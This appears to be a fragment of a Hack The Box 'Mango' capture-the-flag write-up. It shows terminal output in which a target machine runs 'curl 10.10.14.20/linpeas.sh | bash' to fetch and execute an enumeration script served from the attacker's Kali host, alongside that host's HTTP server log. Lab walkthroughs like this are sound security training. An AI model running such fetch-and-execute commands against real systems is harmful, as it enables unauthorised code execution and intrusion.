 $ curl 10.10.14.20/linpeas.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  3  465k    3 15968    0     0   6174      0  0:01:17  0:00:02  0:01:15  6172
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Mango]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.162 - - [29/Sep/2021 19:50:32] "GET /linpeas.sh HTTP/1.1" 200 -